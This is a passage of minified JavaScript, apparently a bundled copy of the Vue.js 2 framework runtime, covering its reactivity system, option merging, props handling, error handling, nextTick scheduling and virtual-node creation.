e,t,n,r,o;return((null===(e=document.documentElement)||void 0===e?void 0:e.scrollTop)||(null===(t=document.body)||void 0===t?void 0:t.scrollTop)||0)/(((null===(n=document.documentElement)||void 0===n?void 0:n.scrollHeight)||(null===(r=document.body)||void 0===r?void 0:r.scrollHeight)||0)-((null===(o=document.documentElement)||void 0===o?void 0:o.clientHeight)||0))*100}var bt=Object.freeze({});function _t(e){return null==e}function wt(e){return null!=e}function St(e){return!0===e}function kt(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function Et(e){return null!==e&&"object"==typeof e}var At=Object.prototype.toString;function Ot(e){return"[object Object]"===At.call(e)}function Ct(e){return"[object RegExp]"===At.call(e)}function Pt(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function Tt(e){return wt(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function xt(e){return null==e?"":Array.isArray(e)||Ot(e)&&e.toString===At?JSON.stringify(e,null,2):String(e)}function jt(e){var t=parseFloat(e);return isNaN(t)?e:t}function It(e,t){for(var n=Object.create(null),r=e.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}It("slot,component",!0);var Lt=It("key,ref,slot,slot-scope,is");function Mt(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var Rt=Object.prototype.hasOwnProperty;function Nt(e,t){return Rt.call(e,t)}function Dt(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var Ft=/-(\w)/g,$t=Dt((function(e){return e.replace(Ft,(function(e,t){return t?t.toUpperCase():""}))})),Bt=Dt((function(e){return e.charAt(0).toUpperCase()+e.slice(1)})),Ht=/\B([A-Z])/g,Wt=Dt((function(e){return e.replace(Ht,"-$1").toLowerCase()}));var zt=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function Gt(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function Ut(e,t){for(var n in t)e[n]=t[n];return e}function Vt(e){for(var t={},n=0;n<e.length;n++)e[n]&&Ut(t,e[n]);return t}function qt(e,t,n){}var Yt=function(e,t,n){return!1},Zt=function(e){return e};function Jt(e,t){if(e===t)return!0;var n=Et(e),r=Et(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var o=Array.isArray(e),i=Array.isArray(t);if(o&&i)return e.length===t.length&&e.every((function(e,n){return Jt(e,t[n])}));if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(o||i)return!1;var a=Object.keys(e),s=Object.keys(t);return a.length===s.length&&a.every((function(n){return Jt(e[n],t[n])}))}catch(e){return!1}}function Kt(e,t){for(var n=0;n<e.length;n++)if(Jt(e[n],t))return n;return-1}function Qt(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var Xt="data-server-rendered",en=["component","directive","filter"],tn=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],nn={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:Yt,isReservedAttr:Yt,isUnknownElement:Yt,getTagNamespace:qt,parsePlatformTagName:Zt,mustUseProp:Yt,async:!0,_lifecycleHooks:tn},rn=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function on(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function an(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var sn=new RegExp("[^"+rn.source+".$_\\d]");var cn,un="__proto__"in{},ln="undefined"!=typeof window,fn="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,dn=fn&&WXEnvironment.platform.toLowerCase(),pn=ln&&window.navigator.userAgent.toLowerCase(),hn=pn&&/msie|trident/.test(pn),vn=pn&&pn.indexOf("msie 9.0")>0,mn=pn&&pn.indexOf("edge/")>0,gn=(pn&&pn.indexOf("android"),pn&&/iphone|ipad|ipod|ios/.test(pn)||"ios"===dn),yn=(pn&&/chrome\/\d+/.test(pn),pn&&/phantomjs/.test(pn),pn&&pn.match(/firefox\/(\d+)/)),bn={}.watch,_n=!1;if(ln)try{var wn={};Object.defineProperty(wn,"passive",{get:function(){_n=!0}}),window.addEventListener("test-passive",null,wn)}catch(Mc){}var Sn=function(){return void 0===cn&&(cn=!ln&&!fn&&void 0!==a.g&&(a.g.process&&"server"===a.g.process.env.VUE_ENV)),cn},kn=ln&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function En(e){return"function"==typeof e&&/native code/.test(e.toString())}var An,On="undefined"!=typeof Symbol&&En(Symbol)&&"undefined"!=typeof Reflect&&En(Reflect.ownKeys);An="undefined"!=typeof Set&&En(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var Cn=qt,Pn=0,Tn=function(){this.id=Pn++,this.subs=[]};Tn.prototype.addSub=function(e){this.subs.push(e)},Tn.prototype.removeSub=function(e){Mt(this.subs,e)},Tn.prototype.depend=function(){Tn.target&&Tn.target.addDep(this)},Tn.prototype.notify=function(){var e=this.subs.slice();for(var t=0,n=e.length;t<n;t++)e[t].update()},Tn.target=null;var xn=[];function jn(e){xn.push(e),Tn.target=e}function In(){xn.pop(),Tn.target=xn[xn.length-1]}var Ln=function(e,t,n,r,o,i,a,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},Mn={child:{configurable:!0}};Mn.child.get=function(){return this.componentInstance},Object.defineProperties(Ln.prototype,Mn);var Rn=function(e){void 0===e&&(e="");var t=new Ln;return t.text=e,t.isComment=!0,t};function Nn(e){return new Ln(void 0,void 0,void 0,String(e))}function Dn(e){var t=new Ln(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var Fn=Array.prototype,$n=Object.create(Fn);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(e){var t=Fn[e];an($n,e,(function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var o,i=t.apply(this,n),a=this.__ob__;switch(e){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2)}return o&&a.observeArray(o),a.dep.notify(),i}))}));var Bn=Object.getOwnPropertyNames($n),Hn=!0;function Wn(e){Hn=e}var zn=function(e){this.value=e,this.dep=new Tn,this.vmCount=0,an(e,"__ob__",this),Array.isArray(e)?(un?function(e,t){e.__proto__=t}(e,$n):function(e,t,n){for(var r=0,o=n.length;r<o;r++){var i=n[r];an(e,i,t[i])}}(e,$n,Bn),this.observeArray(e)):this.walk(e)};function Gn(e,t){var n;if(Et(e)&&!(e instanceof Ln))return Nt(e,"__ob__")&&e.__ob__ instanceof zn?n=e.__ob__:Hn&&!Sn()&&(Array.isArray(e)||Ot(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new zn(e)),t&&n&&n.vmCount++,n}function Un(e,t,n,r,o){var i=new Tn,a=Object.getOwnPropertyDescriptor(e,t);if(!a||!1!==a.configurable){var s=a&&a.get,c=a&&a.set;s&&!c||2!==arguments.length||(n=e[t]);var u=!o&&Gn(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):n;return Tn.target&&(i.depend(),u&&(u.dep.depend(),Array.isArray(t)&&Yn(t))),t},set:function(t){var r=s?s.call(e):n;t===r||t!=t&&r!=r||s&&!c||(c?c.call(e,t):n=t,u=!o&&Gn(t),i.notify())}})}}function Vn(e,t,n){if(Array.isArray(e)&&Pt(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(Un(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function qn(e,t){if(Array.isArray(e)&&Pt(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||Nt(e,t)&&(delete e[t],n&&n.dep.notify())}}function Yn(e){for(var t=void 0,n=0,r=e.length;n<r;n++)(t=e[n])&&t.__ob__&&t.__ob__.dep.depend(),Array.isArray(t)&&Yn(t)}zn.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)Un(e,t[n])},zn.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Gn(e[t])};var Zn=nn.optionMergeStrategies;function Jn(e,t){if(!t)return e;for(var n,r,o,i=On?Reflect.ownKeys(t):Object.keys(t),a=0;a<i.length;a++)"__ob__"!==(n=i[a])&&(r=e[n],o=t[n],Nt(e,n)?r!==o&&Ot(r)&&Ot(o)&&Jn(r,o):Vn(e,n,o));return e}function Kn(e,t,n){return n?function(){var r="function"==typeof t?t.call(n,n):t,o="function"==typeof e?e.call(n,n):e;return r?Jn(r,o):o}:t?e?function(){return Jn("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function Qn(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function Xn(e,t,n,r){var o=Object.create(e||null);return t?Ut(o,t):o}Zn.data=function(e,t,n){return n?Kn(e,t,n):t&&"function"!=typeof t?e:Kn(e,t)},tn.forEach((function(e){Zn[e]=Qn})),en.forEach((function(e){Zn[e+"s"]=Xn})),Zn.watch=function(e,t,n,r){if(e===bn&&(e=void 0),t===bn&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var o={};for(var i in Ut(o,e),t){var a=o[i],s=t[i];a&&!Array.isArray(a)&&(a=[a]),o[i]=a?a.concat(s):Array.isArray(s)?s:[s]}return o},Zn.props=Zn.methods=Zn.inject=Zn.computed=function(e,t,n,r){if(!e)return t;var o=Object.create(null);return Ut(o,e),t&&Ut(o,t),o},Zn.provide=Kn;var er=function(e,t){return void 0===t?e:t};function tr(e,t,n){if("function"==typeof t&&(t=t.options),function(e,t){var n=e.props;if(n){var r,o,i={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(o=n[r])&&(i[$t(o)]={type:null});else if(Ot(n))for(var a in n)o=n[a],i[$t(a)]=Ot(o)?o:{type:o};e.props=i}}(t),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(Ot(n))for(var i in n){var a=n[i];r[i]=Ot(a)?Ut({from:i},a):{from:a}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=tr(e,t.extends,n)),t.mixins))for(var r=0,o=t.mixins.length;r<o;r++)e=tr(e,t.mixins[r],n);var i,a={};for(i in e)s(i);for(i in t)Nt(e,i)||s(i);function s(r){var o=Zn[r]||er;a[r]=o(e[r],t[r],n,r)}return a}function nr(e,t,n,r){if("string"==typeof n){var o=e[t];if(Nt(o,n))return o[n];var i=$t(n);if(Nt(o,i))return o[i];var a=Bt(i);return Nt(o,a)?o[a]:o[n]||o[i]||o[a]}}function rr(e,t,n,r){var o=t[e],i=!Nt(n,e),a=n[e],s=sr(Boolean,o.type);if(s>-1)if(i&&!Nt(o,"default"))a=!1;else if(""===a||a===Wt(e)){var c=sr(String,o.type);(c<0||s<c)&&(a=!0)}if(void 0===a){a=function(e,t,n){if(!Nt(t,"default"))return;var r=t.default;0;if(e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n])return e._props[n];return"function"==typeof r&&"Function"!==ir(t.type)?r.call(e):r}(r,o,e);var u=Hn;Wn(!0),Gn(a),Wn(u)}return a}var or=/^\s*function (\w+)/;function ir(e){var t=e&&e.toString().match(or);return t?t[1]:""}function ar(e,t){return ir(e)===ir(t)}function sr(e,t){if(!Array.isArray(t))return ar(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(ar(t[n],e))return n;return-1}function cr(e,t,n){jn();try{if(t)for(var r=t;r=r.$parent;){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{if(!1===o[i].call(r,e,t,n))return}catch(e){lr(e,r,"errorCaptured hook")}}lr(e,t,n)}finally{In()}}function ur(e,t,n,r,o){var i;try{(i=n?e.apply(t,n):e.call(t))&&!i._isVue&&Tt(i)&&!i._handled&&(i.catch((function(e){return cr(e,r,o+" (Promise/async)")})),i._handled=!0)}catch(e){cr(e,r,o)}return i}function lr(e,t,n){if(nn.errorHandler)try{return nn.errorHandler.call(null,e,t,n)}catch(t){t!==e&&fr(t,null,"config.errorHandler")}fr(e,t,n)}function fr(e,t,n){if(!ln&&!fn||"undefined"==typeof console)throw e;console.error(e)}var dr,pr=!1,hr=[],vr=!1;function mr(){vr=!1;var e=hr.slice(0);hr.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&En(Promise)){var gr=Promise.resolve();dr=function(){gr.then(mr),gn&&setTimeout(qt)},pr=!0}else if(hn||"undefined"==typeof MutationObserver||!En(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())dr="undefined"!=typeof setImmediate&&En(setImmediate)?function(){setImmediate(mr)}:function(){setTimeout(mr,0)};else{var yr=1,br=new MutationObserver(mr),_r=document.createTextNode(String(yr));br.observe(_r,{characterData:!0}),dr=function(){yr=(yr+1)%2,_r.data=String(yr)},pr=!0}function wr(e,t){var n;if(hr.push((function(){if(e)try{e.call(t)}catch(e){cr(e,t,"nextTick")}else n&&n(t)})),vr||(vr=!0,dr()),!e&&"undefined"!=typeof Promise)return new Promise((function(e){n=e}))}var Sr=new An;function kr(e){Er(e,Sr),Sr.clear()}function Er(e,t){var n,r,o=Array.isArray(e);if(!(!o&&!Et(e)||Object.isFrozen(e)||e instanceof Ln)){if(e.__ob__){var i=e.__ob__.dep.id;if(t.has(i))return;t.add(i)}if(o)for(n=e.length;n--;)Er(e[n],t);else for(n=(r=Object.keys(e)).length;n--;)Er(e[r[n]],t)}}var Ar=Dt((function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}}));function Or(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return ur(r,null,arguments,t,"v-on handler");for(var o=r.slice(),i=0;i<o.length;i++)ur(o[i],null,e,t,"v-on handler")}return n.fns=e,n}function Cr(e,t,n,r,o,i){var a,s,c,u;for(a in e)s=e[a],c=t[a],u=Ar(a),_t(s)||(_t(c)?(_t(s.fns)&&(s=e[a]=Or(s,i)),St(u.once)&&(s=e[a]=o(u.name,s,u.capture)),n(u.name,s,u.capture,u.passive,u.params)):s!==c&&(c.fns=s,e[a]=c));for(a in t)_t(e[a])&&r((u=Ar(a)).name,t[a],u.capture)}function Pr(e,t,n){var r;e instanceof Ln&&(e=e.data.hook||(e.data.hook={}));var o=e[t];function i(){n.apply(this,arguments),Mt(r.fns,i)}_t(o)?r=Or([i]):wt(o.fns)&&St(o.merged)?(r=o).fns.push(i):r=Or([o,i]),r.merged=!0,e[t]=r}function Tr(e,t,n,r,o){if(wt(t)){if(Nt(t,n))return e[n]=t[n],o||delete t[n],!0;if(Nt(t,r))return e[n]=t[r],o||delete t[r],!0}return!1}function xr(e){return kt(e)?[Nn(e)]:Array.isArray(e)?Ir(e):void 0}function jr(e){return wt(e)&&wt(e.text)&&function(e){return!1===e}(e.isComment)}function Ir(e,t){var n,r,o,i,a=[];for(n=0;n<e.length;n++)_t(r=e[n])||"boolean"==typeof r||(i=a[o=a.length-1],Array.isArray(r)?r.length>0&&(jr((r=Ir(r,(t||"")+"_"+n))[0])&&jr(i)&&(a[o]=Nn(i.text+r[0].text),r.shift()),a.push.apply(a,r)):kt(r)?jr(i)?a[o]=Nn(i.text+r):""!==r&&a.push(Nn(r)):jr(r)&&jr(i)?a[o]=Nn(i.text+r.text):(St(e._isVList)&&wt(r.tag)&&_t(r.key)&&wt(t)&&(r.key="__vlist"+t+"_"+n+"__"),a.push(r)));return a}function Lr(e,t){if(e){for(var n=Object.create(null),r=On?Reflect.ownKeys(e):Object.keys(e),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){for(var a=e[i].from,s=t;s;){if(s._provided&&Nt(s._provided,a)){n[i]=s._provided[a];break}s=s.$parent}if(!s)if("default"in e[i]){var c=e[i].default;n[i]="function"==typeof c?c.call(t):c}else 0}}return n}}function Mr(e,t){if(!e||!e.length)return{};for(var n={},r=0,o=e.length;r<o;r++){var i=e[r],a=i.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,i.context!==t&&i.fnContext!==t||!a||null==a.slot)(n.default||(n.default=[])).push(i);else{var s=a.slot,c=n[s]||(n[s]=[]);"template"===i.tag?c.push.apply(c,i.children||[]):c.push(i)}}for(var u in n)n[u].every(Rr)&&delete n[u];return n}function Rr(e){return e.isComment&&!e.asyncFactory||" "===e.text}function Nr(e){return e.isComment&&e.asyncFactory}function Dr(e,t,n){var r,o=Object.keys(t).length>0,i=e?!!e.$stable:!o,a=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(i&&n&&n!==bt&&a===n.$key&&!o&&!n.$hasNormal)return n;for(var s in r={},e)e[s]&&"$"!==s[0]&&(r[s]=Fr(t,s,e[s]))}else r={};for(var c in t)c in r||(r[c]=$r(t,c));return e&&Object.isExtensible(e)&&(e._normalized=r),an(r,"$stable",i),an(r,"$key",a),an(r,"$hasNormal",o),r}function Fr(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({}),t=(e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:xr(e))&&e[0];return e&&(!t||1===e.length&&t.isComment&&!Nr(t))?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function $r(e,t){return function(){return e[t]}}function Br(e,t){var n,r,o,i,a;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),r=0,o=e.length;r<o;r++)n[r]=t(e[r],r);else if("number"==typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(Et(e))if(On&&e[Symbol.iterator]){n=[];for(var s=e[Symbol.iterator](),c=s.next();!c.done;)n.push(t(c.value,n.length)),c=s.next()}else for(i=Object.keys(e),n=new Array(i.length),r=0,o=i.length;r<o;r++)a=i[r],n[r]=t(e[a],a,r);return wt(n)||(n=[]),n._isVList=!0,n}function Hr(e,t,n,r){var o,i=this.$scopedSlots[e];i?(n=n||{},r&&(n=Ut(Ut({},r),n)),o=i(n)||("function"==typeof t?t():t)):o=this.$slots[e]||("function"==typeof t?t():t);var a=n&&n.slot;return a?this.$createElement("template",{slot:a},o):o}function Wr(e){return nr(this.$options,"filters",e)||Zt}function zr(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function Gr(e,t,n,r,o){var i=nn.keyCodes[t]||n;return o&&r&&!nn.keyCodes[t]?zr(o,r):i?zr(i,e):r?Wt(r)!==t:void 0===e}function Ur(e,t,n,r,o){if(n)if(Et(n)){var i;Array.isArray(n)&&(n=Vt(n));var a=function(a){if("class"===a||"style"===a||Lt(a))i=e;else{var s=e.attrs&&e.attrs.type;i=r||nn.mustUseProp(t,s,a)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var c=$t(a),u=Wt(a);c in i||u in i||(i[a]=n[a],o&&((e.on||(e.on={}))["update:"+a]=function(e){n[a]=e}))};for(var s in n)a(s)}else;return e}function Vr(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||Yr(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),r}function qr(e,t,n){return Yr(e,"__once__"+t+(n?"_"+n:""),!0),e}function Yr(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&Zr(e[r],t+"_"+r,n);else Zr(e,t,n)}function Zr(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function Jr(e,t){if(t)if(Ot(t)){var n=e.on=e.on?Ut({},e.on):{};for(var r in t){var o=n[r],i=t[r];n[r]=o?[].concat(o,i):i}}else;return e}function Kr(e,t,n,r){t=t||{$stable:!n};for(var o=0;o<e.length;o++){var i=e[o];Array.isArray(i)?Kr(i,t,n):i&&(i.proxy&&(i.fn.proxy=!0),t[i.key]=i.fn)}return r&&(t.$key=r),t}function Qr(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function Xr(e,t){return"string"==typeof e?t+e:e}function eo(e){e._o=qr,e._n=jt,e._s=xt,e._l=Br,e._t=Hr,e._q=Jt,e._i=Kt,e._m=Vr,e._f=Wr,e._k=Gr,e._b=Ur,e._v=Nn,e._e=Rn,e._u=Kr,e._g=Jr,e._d=Qr,e._p=Xr}function to(e,t,n,r,o){var i,a=this,s=o.options;Nt(r,"_uid")?(i=Object.create(r))._original=r:(i=r,r=r._original);var c=St(s._compiled),u=!c;this.data=e,this.props=t,this.children=n,this.parent=r,this.listeners=e.on||bt,this.injections=Lr(s.inject,r),this.slots=function(){return a.$slots||Dr(e.scopedSlots,a.$slots=Mr(n,r)),a.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Dr(e.scopedSlots,this.slots())}}),c&&(this.$options=s,this.$slots=this.slots(),this.$scopedSlots=Dr(e.scopedSlots,this.$slots)),s._scopeId?this._c=function(e,t,n,o){var a=lo(i,e,t,n,o,u);return a&&!Array.isArray(a)&&(a.fnScopeId=s._scopeId,a.fnContext=r),a}:this._c=function(e,t,n,r){return lo(i,e,t,n,r,u)}}function no(e,t,n,r,o){var i=Dn(e);return i.fnContext=n,i.fnOptions=r,t.slot&&((i.data||(i.data={})).slot=t.slot),i}function ro(e,t){for(var n in t)e[$t(n)]=t[n]}eo(to.prototype);var oo={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;oo.prepatch(n,n)}else{var r=e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},r=e.data.inlineTemplate;wt(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns);return new e.componentOptions.Ctor(n)}(e,wo);r.$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions;!function(e,t,n,r,o){0;var i=r.data.scopedSlots,a=e.$scopedSlots,s=!!(i&&!i.$stable||a!==bt&&!a.$stable||i&&e.$scopedSlots.$key!==i.$key||!i&&e.$scopedSlots.$key),c=!!(o||e.$options._renderChildren||s);e.$options._parentVnode=r,e.$vnode=r,e._vnode&&(e._vnode.parent=r);if(e.$options._renderChildren=o,e.$attrs=r.data.attrs||bt,e.$listeners=n||bt,t&&e.$options.props){Wn(!1);for(var u=e._props,l=e.$options._propKeys||[],f=0;f<l.length;f++){var d=l[f],p=e.$options.props;u[d]=rr(d,p,t,e)}Wn(!0),e.$options.propsData=t}n=n||bt;var h=e.$options._parentListeners;e.$options._parentListeners=n,_o(e,n,h),c&&(e.$slots=Mr(o,r.context),e.$forceUpdate());0}(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,Oo(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,Po.push(t)):Eo(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?Ao(t,!0):t.$destroy())}},io=Object.keys(oo);function ao(e,t,n,r,o){if(!_t(e)){var i=n.$options._base;if(Et(e)&&(e=i.extend(e)),"function"==typeof e){var a;if(_t(e.cid)&&(e=function(e,t){if(St(e.error)&&wt(e.errorComp))return e.errorComp;if(wt(e.resolved))return e.resolved;var n=ho;n&&wt(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n);if(St(e.loading)&&wt(e.loadingComp))return e.loadingComp;if(n&&!wt(e.owners)){var r=e.owners=[n],o=!0,i=null,a=null;n.$on("hook:destroyed",(function(){return Mt(r,n)}));var s=function(e){for(var t=0,n=r.length;t<n;t++)r[t].$forceUpdate();e&&(r.length=0,null!==i&&(clearTimeout(i),i=null),null!==a&&(clearTimeout(a),a=null))},c=Qt((function(n){e.resolved=vo(n,t),o?r.length=0:s(!0)})),u=Qt((function(t){wt(e.errorComp)&&(e.error=!0,s(!0))})),l=e(c,u);return Et(l)&&(Tt(l)?_t(e.resolved)&&l.then(c,u):Tt(l.component)&&(l.component.then(c,u),wt(l.error)&&(e.errorComp=vo(l.error,t)),wt(l.loading)&&(e.loadingComp=vo(l.loading,t),0===l.delay?e.loading=!0:i=setTimeout((function(){i=null,_t(e.resolved)&&_t(e.error)&&(e.loading=!0,s(!1))}),l.delay||200)),wt(l.timeout)&&(a=setTimeout((function(){a=null,_t(e.resolved)&&u(null)}),l.timeout)))),o=!1,e.loading?e.loadingComp:e.resolved}}(a=e,i),void 0===e))return function(e,t,n,r,o){var i=Rn();return i.asyncFactory=e,i.asyncMeta={data:t,context:n,children:r,tag:o},i}(a,t,n,r,o);t=t||{},Yo(e),wt(t.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var o=t.on||(t.on={}),i=o[r],a=t.model.callback;wt(i)?(Array.isArray(i)?-1===i.indexOf(a):i!==a)&&(o[r]=[a].concat(i)):o[r]=a}(e.options,t);var s=function(e,t,n){var r=t.options.props;if(!_t(r)){var o={},i=e.attrs,a=e.props;if(wt(i)||wt(a))for(var s in r){var c=Wt(s);Tr(o,a,s,c,!0)||Tr(o,i,s,c,!1)}return o}}(t,e);if(St(e.options.functional))return function(e,t,n,r,o){var i=e.options,a={},s=i.props;if(wt(s))for(var c in s)a[c]=rr(c,s,t||bt);else wt(n.attrs)&&ro(a,n.attrs),wt(n.props)&&ro(a,n.props);var u=new to(n,a,o,r,e),l=i.render.call(null,u._c,u);if(l instanceof Ln)return no(l,n,u.parent,i);if(Array.isArray(l)){for(var f=xr(l)||[],d=new Array(f.length),p=0;p<f.length;p++)d[p]=no(f[p],n,u.parent,i);return d}}(e,s,t,n,r);var c=t.on;if(t.on=t.nativeOn,St(e.options.abstract)){var u=t.slot;t={},u&&(t.slot=u)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<io.length;n++){var r=io[n],o=t[r],i=oo[r];o===i||o&&o._merged||(t[r]=o?so(i,o):i)}}(t);var l=e.options.name||o;return new Ln("vue-component-"+e.cid+(l?"-"+l:""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:s,listeners:c,tag:o,children:r},a)}}}function so(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}var co=1,uo=2;function lo(e,t,n,r,o,i){return(Array.isArray(n)||kt(n))&&(o=r,r=n,n=void 0),St(i)&&(o=uo),function(e,t,n,r,o){if(wt(n)&&wt(n.__ob__))return Rn();wt(n)&&wt(n.is)&&(t=n.is);if(!t)return Rn();0;Array.isArray(r)&&"function"==typeof r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0);o===uo?r=xr(r):o===co&&(r=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(r));var i,a;if("string"==typeof t){var s;a=e.$vnode&&e.$vnode.ns||nn.getTagNamespace(t),i=nn.isReservedTag(t)?new Ln(nn.parsePlatformTagName(t),n,r,void 0,void 0,e):n&&n.pre||!wt(s=nr(e.$options,"components",t))?new Ln(t,n,r,void 0,void 0,e):ao(s,n,e,r,t)}else i=ao(t,n,e,r);return Array.isArray(i)?i:wt(i)?(wt(a)&&fo(i,a),wt(n)&&function(e){Et(e.style)&&kr(e.style);Et(e.class)&&kr(e.class)}(n),i):Rn()}(e,t,n,r,o)}function fo(e,t,n){if(e.ns=t,"foreignObject"===e.tag&&(t=void 0,n=!0),wt(e.children))for(var r=0,o=e.children.length;r<o;r++){var i=e.children[r];wt(i.tag)&&(_t(i.ns)||St(n)&&"svg"!==i.tag)&&fo(i,t,n)}}var po,ho=null;function vo(e,t){return(e.__esModule||On&&"Module"===e[Symbol.toStringTag])&&(e=e.default),Et(e)?t.extend(e):e}function mo(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(wt(n)&&(wt(n.componentOptions)||Nr(n)))return n}}function go(e,t){po.$on(e,t)}function yo(e,t){po.$off(e,t)}function bo(e,t){var n=po;return function r(){null!==t.apply(null,arguments)&&n.$off(e,r)}}function 